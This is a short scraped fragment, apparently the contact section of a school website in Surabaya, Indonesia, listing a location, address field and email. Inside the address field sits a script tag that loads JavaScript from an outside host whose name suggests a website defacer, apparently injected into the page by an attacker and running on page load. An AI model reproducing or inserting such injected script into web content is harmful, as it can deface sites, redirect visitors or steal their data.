
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kota Surabaya
Email
slbpaedagogiasby@gmail.com